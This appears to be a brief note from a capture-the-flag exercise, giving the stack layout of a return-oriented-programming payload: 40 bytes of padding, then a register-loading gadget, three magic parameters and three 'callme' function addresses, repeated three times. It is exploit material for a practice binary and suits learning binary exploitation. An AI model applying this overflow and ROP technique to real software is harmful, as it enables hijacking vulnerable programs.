 1 'A' * 40   = offset
2 0x000000000040093c = gadget to put into param in registers
3 0xdeadbeefdeadbeef = param 1
4 0xcafebabecafebabe = param 2
5 0xd00df00dd00df00d  = param 3
6 0x0000000000400720  = callme one
7 0x000000000040093c = gadget to put into param in registers
8 0xdeadbeefdeadbeef = param 1
9 0xcafebabecafebabe = param 2
10 0xd00df00dd00df00d  = param 3
11 0x0000000000400740  = callme two
12 0x000000000040093c = gadget to put into param in registers
13 0xdeadbeefdeadbeef = param 1
14 0xcafebabecafebabe = param 2
15 0xd00df00dd00df00d  = param 3
16 0x00000000004006f0  = callme three